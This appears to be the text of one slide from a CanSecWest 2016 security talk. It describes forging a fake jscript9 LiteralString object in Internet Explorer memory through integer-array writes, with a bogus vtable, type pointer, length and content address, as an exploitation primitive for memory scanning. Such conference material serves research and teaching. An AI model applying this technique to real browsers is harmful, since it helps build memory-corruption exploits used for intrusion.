 CanSecWest 2016
Memory Scanning
Creating fake JS Objects
jscript9!Js::LiteralString looks like :
typedef struct LiteralString_{
/*0x0*/ VOID* vtable_ptr;
/*0x4*/ VOID* type_ptr; // points to type object
/*0x8*/ UINT len;
/*0xc*/ WCHAR* buf; // string content
} LiteralString;
offset = (0x100 – 0x10) / 4
IntArr[0] = 00000007 // type @ 0x1011f010
IntArr[offset] = 0x41414141 // bogus vtable
IntArr[offset + 0x4] = 0x1011f010 // points to type
IntArr[offset + 0x8] = 0x2 // length
IntArr[offset + 0xc] = 0x400000 // address of content
 